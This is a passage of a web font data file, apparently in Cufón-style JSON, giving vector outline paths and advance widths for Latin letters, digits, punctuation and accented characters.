-18r0,77r25,0","w":151},"\u00fe":{"d":"122,-131v-2,52,14,132,-36,134v-15,0,-25,-5,-34,-17r0,71r-38,0r0,-297r38,0r0,81v22,-32,72,-16,70,28xm69,-28v30,0,16,-65,16,-96v0,-13,-6,-20,-16,-20v-32,0,-17,64,-17,96v0,12,7,20,17,20","w":134},"\u017d":{"d":"118,-290v-13,0,-25,11,-31,34r-30,0v-6,-23,-17,-34,-30,-34r0,-10v23,-8,41,1,46,25v5,-23,23,-34,45,-25r0,10xm136,-226r-76,186r74,0r0,40r-129,0r0,-14r78,-187r-73,0r0,-39r126,0r0,14","w":142},"\u017e":{"d":"103,-231v-13,0,-25,11,-31,34r-30,0v-6,-23,-17,-34,-30,-34r0,-11v24,-7,41,2,46,26v5,-23,22,-33,45,-26r0,11xm104,-154r-56,120r55,0r0,34r-97,0r0,-18r58,-122r-54,0r0,-33r94,0r0,19","w":111},"!":{"d":"54,-240v1,63,0,124,-13,173r-13,0v-13,-49,-15,-109,-13,-173r39,0xm51,0r-33,0r0,-42r33,0r0,42","w":69},"\"":{"d":"95,-240r-27,73r-21,0r19,-73r29,0xm49,-240r-21,73r-20,0r12,-73r29,0","w":92},"#":{"d":"202,-154r-47,0r-12,69r49,0r0,21r-53,0r-10,64r-24,0r11,-64r-45,0r-11,64r-23,0r11,-64r-43,0r0,-21r46,0r12,-69r-48,0r0,-22r52,0r11,-64r24,0r-11,64r44,0r11,-64r24,0r-11,64r43,0r0,22xm132,-154r-45,0r-12,69r45,0","w":204},"$":{"d":"99,-56v0,-45,-84,-67,-84,-124v0,-30,16,-56,46,-63r0,-28r30,0r0,27v34,7,52,35,48,76r-38,0v2,-22,-2,-41,-23,-41v-12,0,-21,8,-21,23v0,49,83,65,83,127v0,32,-19,57,-49,63r0,28r-30,0r0,-28v-36,-6,-52,-34,-49,-77r38,0v-13,44,49,58,49,17","w":150},"%":{"d":"196,-81v2,41,4,87,-37,87v-40,0,-38,-46,-36,-87v0,-23,15,-37,36,-37v21,0,37,14,37,37xm159,-14v25,0,13,-48,13,-73v0,-7,-6,-11,-13,-11v-22,5,-11,49,-11,72v0,7,4,12,11,12xm186,-236r-150,244r-15,-12r150,-243xm83,-208v1,41,5,87,-36,87v-40,0,-37,-46,-36,-87v0,-23,15,-37,36,-37v21,0,36,14,36,37xm47,-141v24,0,12,-48,12,-72v0,-7,-5,-12,-12,-12v-24,0,-12,48,-12,72v0,7,5,12,12,12","w":205},"&":{"d":"197,-58v3,35,-4,65,-36,63v-13,0,-27,-6,-39,-18v-39,37,-111,13,-111,-44v0,-32,18,-56,44,-74v-26,-47,-9,-114,45,-114v32,0,48,23,48,53v0,29,-17,50,-48,71v7,18,17,40,26,54v10,-17,17,-40,17,-57r31,0v0,27,-10,60,-27,84v8,10,27,17,28,-2r0,-16r22,0xm114,-190v0,-12,-4,-19,-14,-19v-25,2,-21,38,-12,60v18,-13,26,-29,26,-41xm99,-39v-12,-16,-23,-37,-31,-57v-22,15,-23,67,12,65v8,0,14,-4,19,-8","w":200},"'":{"d":"62,-240r-29,73r-21,0r14,-73r36,0","w":59},"(":{"d":"115,48r-11,12v-99,-76,-99,-260,0,-336r11,11v-63,63,-64,250,0,313","w":113},")":{"d":"10,-276v99,76,100,260,0,336r-11,-12v65,-63,64,-250,0,-313","w":113},"*":{"d":"68,-192v19,6,40,12,25,29v-12,5,-19,-10,-31,-18v2,15,9,30,0,36v-7,-1,-19,2,-18,-5v0,-8,1,-18,4,-31v-14,13,-30,30,-38,7v3,-12,18,-11,31,-18v-20,-6,-40,-12,-24,-29v11,-4,18,9,31,17v-2,-15,-9,-30,0,-36v7,1,18,-3,17,6v0,8,-1,17,-4,30v15,-12,30,-30,38,-6v-3,12,-18,11,-31,18","w":109},"+":{"d":"112,-108r-36,0r0,38r-29,0r0,-38r-36,0r0,-30r36,0r0,-37r29,0r0,37r36,0r0,30","w":123},",":{"d":"49,-46v1,40,4,80,-38,80r0,-10v12,0,20,-8,20,-24r-17,0r0,-46r35,0","w":63},"-":{"d":"84,-95r-75,0r0,-30r75,0r0,30","w":93},".":{"d":"49,0r-35,0r0,-46r35,0r0,46","w":63},"\/":{"d":"93,-262r-67,285r-25,0r67,-285r25,0","w":93},"0":{"d":"142,-57v0,37,-25,62,-64,62v-39,0,-64,-25,-64,-62r0,-126v0,-37,25,-62,64,-62v39,0,64,25,64,62r0,126xm101,-54r0,-132v0,-12,-9,-21,-23,-21v-14,0,-23,9,-23,21r0,132v0,12,9,21,23,21v14,0,23,-9,23,-21","w":155},"1":{"d":"65,0r-41,0r0,-221v14,0,18,-9,18,-19r23,0r0,240","w":88},"2":{"d":"134,-183v13,41,-82,103,-79,145r77,0r0,38r-123,0v-1,-51,5,-68,49,-119v25,-29,36,-44,36,-65v0,-16,-8,-24,-22,-24v-23,-1,-23,23,-22,47r-37,0v-4,-49,9,-84,59,-84v45,0,62,29,62,62","w":142},"3":{"d":"132,-83v0,54,-12,88,-63,88v-48,0,-62,-33,-58,-79r37,0v-1,22,1,42,22,42v27,0,19,-32,21,-57v1,-16,-19,-17,-36,-16r0,-32v18,1,37,1,36,-17v-2,-24,5,-54,-21,-54v-21,0,-24,20,-22,43r-37,0v-3,-46,9,-80,58,-80v48,0,63,31,63,82v0,21,-10,36,-28,40v17,5,28,19,28,40","w":142},"4":{"d":"138,-51r-20,0r0,51r-38,0r0,-51r-76,0r0,-30r79,-159r35,0r0,154r20,0r0,35xm80,-86r0,-76r-37,76r37,0","w":141},"5":{"d":"133,-240v1,50,-37,36,-78,38r-4,60v20,-32,82,-22,82,26v0,64,2,123,-63,121v-47,-3,-62,-33,-58,-77r37,0v-2,22,2,40,22,40v33,0,22,-47,22,-77v0,-31,-40,-20,-43,0r-36,-6r7,-125r112,0","w":143},"6":{"d":"139,-101v5,59,-5,107,-62,106v-39,0,-63,-25,-63,-62r0,-125v0,-38,25,-63,64,-63v46,0,63,33,59,76r-37,0v2,-22,-2,-39,-23,-39v-34,0,-18,50,-22,81v19,-31,91,-21,84,26xm77,-32v31,1,20,-36,22,-63v0,-12,-7,-21,-22,-21v-30,-1,-21,35,-22,62v0,13,9,22,22,22","w":150},"7":{"d":"133,-219v-38,76,-58,139,-59,219r-46,0v1,-68,31,-147,63,-201r-82,0r0,-39r124,0r0,21","w":136},"8":{"d":"140,-82v0,54,-13,87,-64,87v-50,0,-63,-34,-63,-87v0,-18,9,-33,23,-39v-44,-25,-29,-131,40,-124v49,5,63,32,63,84v0,19,-8,34,-22,40v14,6,23,21,23,39xm76,-132v28,-1,23,-27,23,-53v0,-14,-10,-23,-23,-23v-25,-1,-24,28,-23,54v0,11,8,22,23,22xm76,-32v27,2,24,-30,23,-56v0,-11,-8,-21,-23,-21v-29,0,-23,29,-23,55v0,14,10,22,23,22","w":152},"9":{"d":"139,-57v0,37,-25,62,-64,62v-45,0,-65,-29,-61,-72r36,0v-2,22,5,36,25,35v37,1,19,-46,23,-77v-18,33,-93,19,-85,-27v-5,-61,5,-109,63,-109v88,0,63,108,63,188xm76,-120v32,0,20,-38,22,-66v0,-12,-7,-22,-22,-22v-32,-1,-22,40,-22,68v0,12,7,20,22,20","w":153},":":{"d":"49,-112r-35,0r0,-46r35,0r0,46xm49,0r-35,0r0,-46r35,0r0,46","w":63},";":{"d":"49,-112r-35,0r0,-46r35,0r0,46xm49,-46v1,40,4,80,-38,80r0,-10v12,0,20,-8,20,-24r-17,0r0,-46r35,0","w":63},"<":{"d":"140,-36r-122,-79r0,-10r122,-79r0,37r-71,47r71,48r0,36","w":167},"=":{"d":"111,-137r-101,0r0,-31r101,0r0,31xm111,-77r-101,0r0,-31r101,0r0,31","w":120},">":{"d":"149,-115r-122,79r0,-37r72,-47r-72,-47r0,-37r122,79r0,10","w":167},"?":{"d":"44,-70v-8,-39,42,-72,42,-112v0,-19,-7,-26,-21,-26v-23,-1,-22,24,-21,47r-37,0v-4,-49,9,-84,58,-84v82,0,72,93,25,132v-16,13,-18,26,-18,43r-28,0xm74,0r-34,0r0,-42r34,0r0,42","w":132},"@":{"d":"219,-129v0,39,-21,76,-61,76v-19,0,-32,-12,-31,-29v-14,36,-67,35,-67,-11v0,-31,24,-73,57,-73v13,0,23,8,24,20r6,-17r27,0r-22,68v-5,15,-1,26,13,26v20,0,36,-23,36,-60v0,-49,-35,-83,-84,-83v-53,0,-90,45,-90,101v0,86,95,129,152,77r10,12v-66,61,-180,11,-180,-89v0,-66,47,-117,108,-117v71,0,102,56,102,99xm127,-102v4,-15,20,-47,-5,-47v-22,0,-35,36,-35,55v0,13,6,19,15,19v12,0,21,-12,25,-27","w":227},"A":{"d":"147,0r-45,0r-8,-47r-43,0r-8,47r-42,0r48,-240r50,0xm88,-82r-14,-93r-16,93r30,0","w":148},"B":{"d":"144,-82v0,48,-7,82,-53,82r-76,0r0,-240v59,0,128,-12,128,51v0,33,2,61,-28,66v22,6,29,21,29,41xm83,-137v23,2,15,-28,17,-49v2,-21,-21,-17,-40,-17r0,66r23,0xm86,-37v22,1,13,-29,15,-48v2,-23,-21,-19,-41,-19r0,67r26,0","w":156},"C":{"d":"147,-86v5,54,-11,90,-65,91v-43,0,-69,-28,-69,-65r0,-119v0,-37,26,-66,69,-66v54,1,70,37,65,92r-40,0v0,-26,4,-54,-24,-53v-16,0,-25,10,-25,23r0,126v0,13,9,23,25,23v27,1,25,-26,24,-52r40,0","w":156},"D":{"d":"150,-175v0,78,21,178,-65,175r-70,0r0,-240r70,0v42,0,65,27,65,65xm105,-65r0,-110v2,-26,-20,-28,-45,-26r0,162v25,1,45,0,45,-26","w":163},"E":{"d":"130,0r-115,0r0,-240r115,0r0,39r-70,0r0,59r48,0r0,35r-48,0r0,67r70,0r0,40","w":138},"F":{"d":"127,-202r-67,0r0,63r50,0r0,37r-50,0r0,102r-45,0r0,-240r112,0r0,38","w":132},"G":{"d":"149,0r-24,0r-7,-19v-25,48,-110,18,-105,-38v8,-83,-25,-189,68,-188v53,1,72,35,67,87r-43,0v0,-25,4,-48,-23,-48v-16,0,-24,10,-24,22r0,128v0,12,9,23,24,23v29,0,24,-29,24,-56r-24,0r0,-33r67,0r0,122","w":160},"H":{"d":"155,0r-45,0r0,-98r-50,0r0,98r-45,0r0,-240r45,0r0,102r50,0r0,-102r45,0r0,240","w":170},"I":{"d":"60,0r-45,0r0,-240r45,0r0,240","w":75},"J":{"d":"135,-59v0,38,-23,64,-64,64v-55,1,-69,-42,-64,-100r43,0v1,25,-7,63,20,61v13,0,20,-7,20,-22r0,-184r45,0r0,181","w":149},"K":{"d":"156,0r-47,0r-33,-99r-16,32r0,67r-45,0r0,-240r45,0r0,110r48,-110r45,0r-47,101","w":158},"L":{"d":"127,0r-112,0r0,-240r45,0r0,200r67,0r0,40"},"M":{"d":"200,0r-42,0r0,-174r-35,174r-34,0r-34,-174r0,174r-40,0r0,-240r61,0r32,166r32,-166r60,0r0,240","w":215},"N":{"d":"154,0r-34,0r-64,-140r0,140r-41,0r0,-240r39,0r60,142r0,-142r40,0r0,240","w":169},"O":{"d":"149,-60v0,38,-26,65,-68,65v-42,0,-68,-27,-68,-65r0,-120v0,-38,26,-65,68,-65v42,0,68,27,68,65r0,120xm104,-57r0,-126v0,-14,-8,-23,-23,-23v-14,0,-23,9,-23,23r0,126v0,14,9,23,23,23v15,0,23,-9,23,-23","w":162},"P":{"d":"144,-186v0,66,-13,105,-84,94r0,92r-45,0r0,-240v61,0,129,-11,129,54xm85,-126v24,0,12,-37,15,-59v2,-23,-21,-18,-40,-18r0,77r25,0","w":151},"Q":{"d":"163,0v-11,9,-39,5,-47,-5v-42,27,-103,-3,-103,-54r0,-122v0,-36,26,-64,68,-64v42,0,68,28,68,64v0,49,7,109,-6,148v4,4,9,5,20,5r0,28xm104,-65r0,-119v0,-12,-8,-22,-23,-22v-14,0,-23,10,-23,22r0,129v-2,17,21,26,36,18r-10,-9","w":162},"R":{"d":"153,1v-32,3,-51,-1,-51,-35v0,-26,10,-64,-18,-65r-24,0r0,99r-45,0r0,-240v60,0,129,-10,129,52v0,35,4,63,-27,71v46,9,15,72,36,105r0,13xm83,-132v24,1,15,-32,17,-54v2,-21,-21,-17,-40,-17r0,71r23,0","w":158},"S":{"d":"54,-186v0,44,87,69,87,125v0,39,-26,66,-66,66v-47,-1,-70,-30,-66,-78r41,0v-2,23,3,42,24,41v16,0,24,-9,24,-24v-2,-46,-87,-67,-87,-124v0,-35,22,-65,65,-65v43,1,67,30,63,77r-40,0v12,-40,-45,-56,-45,-18","w":150},"T":{"d":"137,-200r-44,0r0,200r-45,0r0,-200r-44,0r0,-40r133,0r0,40","w":140},"U":{"d":"149,-55v0,36,-28,60,-67,60v-39,0,-67,-24,-67,-60r0,-185r45,0r0,185v0,14,8,22,22,22v15,0,23,-8,23,-22r0,-185r44,0r0,185","w":163},"V":{"d":"151,-240r-53,240r-44,0r-52,-240r46,0r29,165r30,-165r44,0","w":151},"W":{"d":"218,-240r-44,240r-40,0r-24,-141r-26,141r-39,0r-43,-240r44,0r22,159r27,-159r34,0r25,159r23,-159r41,0","w":219},"X":{"d":"151,0r-47,0r-28,-83r-30,83r-44,0r49,-121r-46,-119r47,0r26,83r29,-83r44,0r-48,115","w":154},"Y":{"d":"151,-240r-54,142r0,98r-45,0r0,-98r-53,-142r47,0r31,98r30,-98r44,0","w":149},"Z":{"d":"136,-226r-76,186r74,0r0,40r-129,0r0,-14r78,-187r-73,0r0,-39r126,0r0,14","w":142},"[":{"d":"104,54r-71,0r0,-325r71,0r0,27r-41,0r0,271r41,0r0,27","w":104},"\\":{"d":"93,23r-24,0r-67,-285r24,0","w":93},"]":{"d":"71,54r-71,0r0,-27r42,0r0,-271r-42,0r0,-27r71,0r0,325","w":104},"^":{"d":"95,-195v-23,7,-41,-3,-46,-26v-6,22,-21,33,-44,26r0,-11v13,0,24,-11,30,-34r30,0v6,23,17,34,30,34r0,11","w":99},"_":{"d":"121,31r-121,0r0,-31r121,0r0,31","w":121},"`":{"d":"55,-195r-22,0r-28,-49r36,0","w":65},"a":{"d":"122,3v-20,1,-32,-4,-37,-22v-19,37,-77,26,-77,-27v0,-35,29,-49,69,-59v-1,-18,5,-40,-15,-40v-15,0,-14,14,-14,29r-34,0v-2,-36,11,-59,50,-60v69,-1,46,81,50,143v0,6,2,9,8,9r0,27xm58,-26v24,0,19,-31,19,-55v-27,7,-35,15,-33,39v0,9,5,16,14,16","w":129},"b":{"d":"122,-130v-4,54,15,133,-40,133v-15,0,-29,-7,-36,-23r-5,20r-27,0r0,-240r38,0r0,87v17,-37,73,-25,70,23xm69,-27v30,0,16,-65,16,-96v0,-14,-6,-21,-16,-21v-32,0,-17,65,-17,97v0,13,8,20,17,20","w":134},"c":{"d":"115,-64v3,41,-14,67,-50,67v-31,0,-53,-21,-53,-56v0,-59,-4,-125,53,-123v36,1,53,27,50,67r-32,0v1,-18,0,-38,-17,-36v-32,4,-17,65,-17,98v0,12,6,19,17,19v18,1,18,-18,17,-36r32,0","w":124},"d":{"d":"120,0r-29,0r-2,-20v-18,41,-80,23,-77,-25v3,-52,-12,-130,38,-131v15,0,23,6,32,17r0,-81r38,0r0,240xm66,-27v30,0,16,-66,16,-98v0,-12,-6,-20,-16,-20v-31,0,-17,65,-17,97v0,13,7,21,17,21","w":134},"e":{"d":"117,-63v3,40,-16,65,-52,66v-58,1,-53,-65,-53,-124v0,-32,22,-55,53,-55v46,0,57,42,52,93r-68,0v2,22,-7,55,17,55v19,0,16,-18,16,-35r35,0xm82,-101v0,-19,4,-44,-16,-44v-20,0,-17,24,-17,44r33,0","w":127},"f":{"d":"87,-140r-23,0r0,140r-38,0r0,-140r-20,0r0,-31r20,0v-3,-46,14,-73,62,-69r0,30v-26,-3,-26,15,-25,39r24,0r0,31","w":90},"g":{"d":"132,-192v6,25,-7,45,-29,34v34,32,11,108,-49,93v-8,0,-13,6,-13,12v0,7,7,12,30,12v43,1,55,17,55,51v0,30,-22,50,-59,50v-54,0,-83,-56,-36,-78v-30,-9,-25,-48,5,-53v-48,-25,-17,-129,50,-102v15,0,18,-8,18,-19r28,0xm66,-90v18,0,17,-21,16,-39v0,-10,-6,-18,-16,-18v-19,0,-17,20,-17,39v0,10,6,18,17,18xm68,30v21,-1,25,-8,24,-26v0,-10,-6,-17,-24,-17v-21,1,-27,8,-25,26v0,10,8,17,25,17"},"h":{"d":"123,0r-38,0r0,-127v0,-10,-6,-18,-15,-18v-11,0,-18,15,-18,24r0,121r-38,0r0,-240r38,0r0,91v14,-41,71,-33,71,17r0,132","w":136},"i":{"d":"51,-196r-36,0r0,-36r36,0r0,36xm52,0r-38,0r0,-173r38,0r0,173","w":66},"j":{"d":"51,-196r-36,0r0,-36r36,0r0,36xm52,6v1,36,-18,55,-60,52r0,-29v16,1,22,-3,22,-16r0,-186r38,0r0,179","w":66},"k":{"d":"127,0r-37,0r-24,-70v-11,16,-15,40,-13,70r-39,0r0,-240r39,0r0,147r34,-80r37,0r-34,74","w":130},"l":{"d":"52,0r-38,0r0,-240r38,0r0,240","w":66},"m":{"d":"184,0r-37,0r0,-128v0,-9,-5,-16,-13,-16v-11,0,-16,15,-16,24r0,120r-38,0r0,-129v0,-9,-4,-16,-12,-16v-11,0,-16,15,-16,24r0,121r-38,0r0,-173r33,0r3,28v9,-39,57,-42,65,-2v11,-45,69,-36,69,15r0,132","w":197},"n":{"d":"123,0r-38,0r0,-127v0,-10,-5,-18,-14,-18v-12,0,-19,15,-19,24r0,121r-38,0r0,-173r33,0r2,28v7,-21,21,-31,37,-31v24,0,37,18,37,44r0,132","w":136},"o":{"d":"118,-120v0,58,5,123,-52,123v-58,0,-54,-63,-54,-123v0,-34,22,-56,54,-56v31,0,52,22,52,56xm82,-45r0,-82v0,-10,-6,-18,-16,-18v-33,0,-17,66,-17,100v0,10,7,17,17,17v10,0,16,-7,16,-17","w":130},"p":{"d":"122,-128v-4,51,13,129,-36,131v-15,0,-25,-5,-34,-17r0,71r-38,0r0,-230r30,0r2,20v18,-41,80,-24,76,25xm69,-28v30,0,16,-65,16,-97v0,-14,-6,-20,-16,-20v-31,0,-17,65,-17,97v0,12,7,20,17,20","w":134},"q":{"d":"120,57r-38,0r0,-76v-16,36,-72,25,-70,-22v3,-55,-16,-135,41,-135v15,0,29,7,36,23r4,-19r27,0r0,229xm66,-28v30,-6,16,-65,16,-97v0,-13,-7,-20,-16,-20v-31,0,-17,64,-17,96v0,13,7,21,17,21","w":134},"r":{"d":"93,-135v-30,-4,-41,7,-41,22r0,113r-38,0r0,-173r32,0r3,30v7,-26,23,-35,44,-31r0,39","w":97},"s":{"d":"46,-131v0,31,67,39,67,85v0,25,-16,49,-51,49v-37,-1,-55,-23,-53,-59r32,0v-10,31,36,41,37,13v2,-32,-67,-40,-67,-84v0,-30,22,-49,51,-49v34,0,51,22,49,56r-31,0v1,-15,-2,-25,-18,-25v-10,0,-16,5,-16,14","w":120},"t":{"d":"85,-140r-23,0v2,48,-6,105,9,140r-39,0v-15,-32,-7,-94,-9,-140r-19,0r0,-31r21,0r0,-30r37,-10r0,40r23,0r0,31","w":88},"u":{"d":"123,0r-32,0r-2,-26v-13,43,-75,37,-75,-14r0,-133r38,0r0,128v0,10,6,17,15,17v11,0,18,-14,18,-23r0,-122r38,0r0,173","w":137},"v":{"d":"117,-173r-41,173r-33,0r-41,-173r37,0r22,119r21,-119r35,0","w":119},"w":{"d":"175,-173r-37,173r-30,0r-19,-103r-20,103r-30,0r-37,-173r37,0r17,120v4,-42,12,-80,19,-120r30,0r18,120v4,-42,12,-80,18,-120r34,0","w":176},"x":{"d":"120,0r-38,0r-20,-57r-21,57r-38,0r38,-86r-38,-87r38,0r21,57r20,-57r38,0r-38,84","w":123},"y":{"d":"118,-173r-42,178v-8,37,-19,56,-63,53r0,-29v25,4,27,-13,30,-32r-40,-170r37,0r21,119r21,-119r36,0","w":119},"z":{"d":"104,-154r-56,120r55,0r0,34r-97,0r0,-18r58,-122r-54,0r0,-33r94,0r0,19","w":111},"{":{"d":"95,54v-43,4,-67,-18,-67,-50v0,-37,29,-65,29,-84v0,-16,-16,-19,-36,-18r0,-21v19,1,36,-1,36,-17v0,-19,-29,-47,-29,-84v-1,-32,24,-55,67,-51r0,26v-61,-5,-11,73,-11,98v0,19,-9,32,-33,37v62,14,15,68,12,114v-1,18,12,26,32,24r0,26","w":111},"|":{"d":"39,23r-24,0r0,-285r24,0r0,285","w":54},"}":{"d":"91,-98v-20,-1,-36,2,-36,18v0,19,29,47,29,84v1,31,-24,55,-67,50r0,-26v86,-4,-44,-124,43,-138v-60,-15,-15,-66,-11,-111v2,-19,-12,-26,-32,-24r0,-26v43,-4,67,18,67,51v0,37,-29,65,-29,84v0,16,17,18,36,17r0,21","w":111},"~":{"d":"94,-141v10,18,2,43,-22,43v-17,0,-32,-17,-41,-17v-8,0,-7,9,-7,17r-15,0v-10,-18,-2,-43,22,-43v17,0,31,16,40,16v8,0,8,-8,8,-16r15,0","w":102},"\u00c4":{"d":"147,0r-45,0r-8,-47r-43,0r-8,47r-42,0r48,-240r50,0xm88,-82r-14,-93r-16,93r30,0xm112,-261r-29,0r0,-35r29,0r0,35xm65,-261r-30,0r0,-35r30,0r0,35","w":148},"\u00c5":{"d":"88,-82r-14,-93r-16,93r30,0xm89,-261v0,-10,-6,-17,-15,-17v-9,0,-14,7,-14,17v0,10,5,16,14,16v9,0,15,-6,15,-16xm56,-240v-21,-14,-9,-51,18,-51v27,0,40,37,18,51r7,0r48,240r-45,0r-8,-47r-43,0r-8,47r-42,0r48,-240r7,0","w":148},"\u00c7":{"d":"68,4v-76,-10,-55,-105,-55,-183v0,-37,26,-66,69,-66v54,1,70,37,65,92r-40,0v0,-26,4,-54,-24,-53v-16,0,-25,10,-25,23r0,126v0,13,9,23,25,23v27,1,25,-26,24,-52r40,0v4,54,-10,89,-63,91r-14,20v20,-10,42,6,42,28v0,21,-26,36,-46,27v-6,-21,27,-3,20,-34v0,-15,-21,-15,-28,-4r-12,-9","w":156},"\u00c9":{"d":"130,0r-115,0r0,-240r115,0r0,39r-70,0r0,59r48,0r0,35r-48,0r0,67r70,0r0,40xm107,-303r-29,49r-21,0r13,-49r37,0","w":138},"\u00d1":{"d":"126,-302v12,18,2,44,-22,44v-17,0,-31,-17,-40,-17v-8,0,-7,8,-7,16v-13,2,-20,-2,-20,-14v0,-17,8,-29,26,-29v17,0,32,17,41,17v8,0,7,-9,7,-17r15,0xm154,0r-34,0r-64,-140r0,140r-41,0r0,-240r39,0r60,142r0,-142r40,0r0,240","w":169},"\u00d6":{"d":"149,-60v0,38,-26,65,-68,65v-42,0,-68,-27,-68,-65r0,-120v0,-38,26,-65,68,-65v42,0,68,27,68,65r0,120xm104,-57r0,-126v0,-14,-8,-23,-23,-23v-14,0,-23,9,-23,23r0,126v0,14,9,23,23,23v15,0,23,-9,23,-23xm120,-261r-29,0r0,-35r29,0r0,35xm73,-261r-30,0r0,-35r30,0r0,35","w":162},"\u00dc":{"d":"149,-55v0,36,-28,60,-67,60v-39,0,-67,-24,-67,-60r0,-185r45,0r0,185v0,14,8,22,22,22v15,0,23,-8,23,-22r0,-185r44,0r0,185xm122,-261r-29,0r0,-35r29,0r0,35xm75,-261r-30,0r0,-35r30,0r0,35","w":163},"\u00e1":{"d":"122,3v-20,1,-32,-4,-37,-22v-19,37,-77,26,-77,-27v0,-35,29,-49,69,-59v-1,-18,5,-40,-15,-40v-15,0,-14,14,-14,29r-34,0v-2,-36,11,-59,50,-60v69,-1,46,81,50,143v0,6,2,9,8,9r0,27xm58,-26v24,0,19,-31,19,-55v-27,7,-35,15,-33,39v0,9,5,16,14,16xm102,-244r-29,49r-21,0r13,-49r37,0","w":129},"\u00e0":{"d":"122,3v-20,1,-32,-4,-37,-22v-19,37,-77,26,-77,-27v0,-35,29,-49,69,-59v-1,-18,5,-40,-15,-40v-15,0,-14,14,-14,29r-34,0v-2,-36,11,-59,50,-60v69,-1,46,81,50,143v0,6,2,9,8,9r0,27xm58,-26v24,0,19,-31,19,-55v-27,7,-35,15,-33,39v0,9,5,16,14,16xm75,-195r-22,0r-28,-49r36,0","w":129},"\u00e2":{"d":"111,-198v-24,7,-42,-2,-47,-26v-5,23,-22,33,-45,26r0,-10v13,0,25,-12,31,-35r30,0v6,23,18,35,31,35r0,10xm122,3v-20,1,-32,-4,-37,-22v-19,37,-77,26,-77,-27v0,-35,29,-49,69,-59v-1,-18,5,-40,-15,-40v-15,0,-14,14,-14,29r-34,0v-2,-36,11,-59,50,-60v69,-1,46,81,50,143v0,6,2,9,8,9r0,27xm58,-26v24,0,19,-31,19,-55v-27,7,-35,15,-33,39v0,9,5,16,14,16","w":129},"\u00e4":{"d":"122,3v-20,1,-32,-4,-37,-22v-19,37,-77,26,-77,-27v0,-35,29,-49,69,-59v-1,-18,5,-40,-15,-40v-15,0,-14,14,-14,29r-34,0v-2,-36,11,-59,50,-60v69,-1,46,81,50,143v0,6,2,9,8,9r0,27xm58,-26v24,0,19,-31,19,-55v-27,7,-35,15,-33,39v0,9,5,16,14,16xm101,-202r-29,0r0,-35r29,0r0,35xm54,-202r-30,0r0,-35r30,0r0,35","w":129},"\u00e3":{"d":"105,-243v10,18,2,44,-22,44v-17,0,-32,-18,-41,-18v-8,0,-7,9,-7,17v-13,2,-20,-4,-19,-15v0,-17,8,-28,26,-28v17,0,31,17,40,17v9,0,8,-8,8,-17r15,0xm122,3v-20,1,-32,-4,-37,-22v-19,37,-77,26,-77,-27v0,-35,29,-49,69,-59v-1,-18,5,-40,-15,-40v-15,0,-14,14,-14,29r-34,0v-2,-36,11,-59,50,-60v69,-1,46,81,50,143v0,6,2,9,8,9r0,27xm58,-26v24,0,19,-31,19,-55v-27,7,-35,15,-33,39v0,9,5,16,14,16","w":129},"\u00e5":{"d":"93,-224v0,15,-13,29,-30,29v-17,0,-29,-14,-29,-29v0,-16,12,-30,29,-30v17,0,30,14,30,30xm78,-224v0,-10,-6,-17,-15,-17v-9,0,-14,7,-14,17v0,10,5,16,14,16v9,0,15,-6,15,-16xm122,3v-20,1,-32,-4,-37,-22v-19,37,-77,26,-77,-27v0,-35,29,-49,69,-59v-1,-18,5,-40,-15,-40v-15,0,-14,14,-14,29r-34,0v-2,-36,11,-59,50,-60v69,-1,46,81,50,143v0,6,2,9,8,9r0,27xm58,-26v24,0,19,-31,19,-55v-27,7,-35,15,-33,39v0,9,5,16,14,16","w":129},"\u00e7":{"d":"51,1v-46,-6,-40,-68,-39,-121v0,-34,22,-56,53,-56v36,0,53,27,50,67r-32,0v1,-18,0,-38,-17,-36v-32,4,-17,65,-17,98v0,12,6,19,17,19v18,1,18,-18,17,-36r32,0v3,40,-13,66,-47,67r-17,22v21,-10,43,5,43,28v0,21,-26,36,-46,27v-6,-21,27,-3,20,-34v0,-15,-21,-15,-28,-4r-12,-9","w":124},"\u00e9":{"d":"117,-63v3,40,-16,65,-52,66v-58,1,-53,-65,-53,-124v0,-32,22,-55,53,-55v46,0,57,42,52,93r-68,0v2,22,-7,55,17,55v19,0,16,-18,16,-35r35,0xm82,-101v0,-19,4,-44,-16,-44v-20,0,-17,24,-17,44r33,0xm105,-244r-29,49r-21,0r13,-49r37,0","w":127},"\u00e8":{"d":"117,-63v3,40,-16,65,-52,66v-58,1,-53,-65,-53,-124v0,-32,22,-55,53,-55v46,0,57,42,52,93r-68,0v2,22,-7,55,17,55v19,0,16,-18,16,-35r35,0xm82,-101v0,-19,4,-44,-16,-44v-20,0,-17,24,-17,44r33,0xm77,-195r-22,0r-28,-49r36,0","w":127},"\u00ea":{"d":"110,-198v-24,7,-41,-2,-46,-26v-5,23,-22,33,-45,26r0,-10v13,0,24,-12,30,-35r30,0v6,23,18,35,31,35r0,10xm117,-63v3,40,-16,65,-52,66v-58,1,-53,-65,-53,-124v0,-32,22,-55,53,-55v46,0,57,42,52,93r-68,0v2,22,-7,55,17,55v19,0,16,-18,16,-35r35,0xm82,-101v0,-19,4,-44,-16,-44v-20,0,-17,24,-17,44r33,0","w":127},"\u00eb":{"d":"117,-63v3,40,-16,65,-52,66v-58,1,-53,-65,-53,-124v0,-32,22,-55,53,-55v46,0,57,42,52,93r-68,0v2,22,-7,55,17,55v19,0,16,-18,16,-35r35,0xm82,-101v0,-19,4,-44,-16,-44v-20,0,-17,24,-17,44r33,0xm103,-202r-29,0r0,-35r29,0r0,35xm56,-202r-30,0r0,-35r30,0r0,35","w":127},"\u00ed":{"d":"52,0r-38,0r0,-173r38,0r0,173xm73,-244r-29,49r-21,0r13,-49r37,0","w":66},"\u00ec":{"d":"52,0r-38,0r0,-173r38,0r0,173xm43,-195r-22,0r-28,-49r36,0","w":66},"\u00ee":{"d":"80,-198v-24,7,-42,-2,-47,-26v-5,23,-21,33,-44,26r0,-10v13,0,24,-12,30,-35r30,0v6,23,18,35,31,35r0,10xm52,0r-38,0r0,-173r38,0r0,173","w":66},"\u00ef":{"d":"52,0r-38,0r0,-173r38,0r0,173xm71,-202r-29,0r0,-35r29,0r0,35xm24,-202r-30,0r0,-35r30,0r0,35","w":66},"\u00f1":{"d":"108,-243v12,18,2,44,-22,44v-17,0,-31,-18,-40,-18v-8,0,-7,9,-7,17v-14,2,-20,-3,-20,-15v0,-17,8,-28,26,-28v17,0,32,17,41,17v8,0,7,-9,7,-17r15,0xm123,0r-38,0r0,-127v0,-10,-5,-18,-14,-18v-12,0,-19,15,-19,24r0,121r-38,0r0,-173r33,0r2,28v7,-21,21,-31,37,-31v24,0,37,18,37,44r0,132","w":136},"\u00f3":{"d":"118,-120v0,58,5,123,-52,123v-58,0,-54,-63,-54,-123v0,-34,22,-56,54,-56v31,0,52,22,52,56xm82,-45r0,-82v0,-10,-